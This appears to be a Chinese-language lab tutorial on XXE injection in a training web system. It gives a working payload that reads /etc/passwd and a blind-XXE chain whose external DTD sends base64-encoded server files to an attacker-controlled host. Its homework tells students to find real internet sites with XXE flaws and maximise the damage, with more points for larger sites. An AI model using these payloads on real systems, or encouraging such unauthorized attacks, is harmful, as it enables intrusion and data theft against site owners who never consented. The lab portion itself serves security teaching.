xxe漏洞学习

实验简介：
通过攻防教学实验系统中的web系统做xxe漏洞练习，并且深刻认识掌握其原理，从而理解xxe漏洞在不同场景中的应用。

实验步骤：
- 在攻防系统中通过web攻防模块找到xml实体注入项目。
- 直接使用post的方式提交带有危害的xml数据。读取服务器的文件，这里以读取passwd为例说明。
- 这里接受一款工具hackbar。这款工具在火狐浏览器的附件中直接可以下载到。
- Post所提交的xml格式的exp如下：
- <?xml version="1.0"?><!DOCTYPE ANY [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><x>&xxe;</x>
- 整个截图如下：
- 
- 了解清楚了xxe漏洞的危害之后，想一想xxe漏洞的防护措施。然后继续看下面的讲解
- 你以为xxe漏洞就这么简单，有人想吧xxe漏洞所产生的回显关闭掉就可以防止xxe漏洞了。这只是治标不治本。请看blind xxe漏洞
- 将系统在同一目录中切换至indexMedium.php页面将看到关于blind xxe的提示。然后提交如下带有危害的xxe漏洞代码。
- <?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:////etc/issue">
<!ENTITY % dtd SYSTEM "http://192.168.222.136/evil.dtd">
%dtd;
%send;
]>
- 以上代码中http://192.168.222.136/evil.dtd为自己远程服务器上的一个exp文件。这个文件的内容如下：
<!ENTITY % all
"<!ENTITY &#x25; send SYSTEM 'http://192.168.222.136/?%file;'>">%all;
- 通过以上操作之后然后在自己服务器的访问日志中就可以看到所要读取的内容：
- 以上内容通过base64解码即可得到明文内容。
- 整个访问过程的截图如下


17）以上为xxe 漏洞的基础练习。请参考相关手册，深入理解xxe漏洞带来的危害，和xxe漏洞的更高级利用。

分析与思考：
- Xxe漏洞的原理
- Xxe漏洞的防范

课后拓展与总结
方向一：通过查资料了解xxe漏洞的其它危害

课后实战演练
学生作业，通过互联网找一个存在xxe漏洞的站点，并且近可能的将漏洞危害扩展到最大程度，站点越大得分越高（如果是bat站点则为满分）。

问题反馈
学生提交在xxe漏洞练习中所遇到的问题，和自己不能解决的疑惑。

